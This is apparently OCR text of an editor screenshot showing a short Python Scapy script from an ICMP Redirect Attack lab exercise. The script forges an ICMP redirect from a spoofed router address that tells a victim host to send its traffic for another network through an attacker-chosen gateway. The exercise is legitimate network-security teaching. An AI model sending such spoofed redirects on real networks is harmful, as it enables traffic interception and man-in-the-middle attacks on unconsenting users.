 Open
recirect.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy.all import*
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());